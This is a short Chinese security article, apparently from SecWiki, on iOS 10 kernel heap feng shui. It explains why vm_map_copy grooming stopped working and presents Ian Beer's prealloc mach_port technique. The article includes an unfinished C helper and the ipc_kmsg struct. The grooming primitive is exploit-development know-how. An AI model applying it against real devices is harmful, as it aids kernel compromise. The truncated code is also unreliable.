 iOS 10传统堆风水
在iOS10中，老的堆风水利用技术已无法利用，并且堆增加了对wrong zone free的防护，
导致经典的修改vm_map_copy的size大小后，先free再alloc后控制其他内核对象的方法
不再有效。
GP0的Beer提出了一种新的利用prealloc mach_port的方法来进行堆风水的方法。使用
mach_port_allocate_full来分配port，利用qos prealloc和len来控制内核分配的内存大
小。实际上prealloc分配的内核对象是ipc_kmsg。
mach_port_t prealloc_port(int size) {
kern_return_t err;
mach_port_qos_t qos = {0};
qos.prealloc = 1;
qos.len = size;
mach_port_name_t name = MACH_PORT_NULL;
mach_port_allocate_full(mach_task_self(),
MACH_PORT_RIGHT_RECEIVE,
MACH_PORT_NULL,
&qos,
&name);
struct ipc_kmsg {
mach_msg_size_t ikm_size;
struct ipc_kmsg *ikm_next;
struct ipc_kmsg *ikm_prev;
mach_msg_header_t *ikm_header;
ipc_port_t ikm_prealloc;
ipc_port_t ikm_voucher;
mach_msg_priority_t ikm_qos;
mach_msg_priority_t ikm_qos_override;
struct ipc_importance_elem *ikm_importance;
queue_chain_t ikm_inheritance;
#if MACH_FLIPC
struct mach_node *ikm_node;
#endif
};
微信号: SecWiki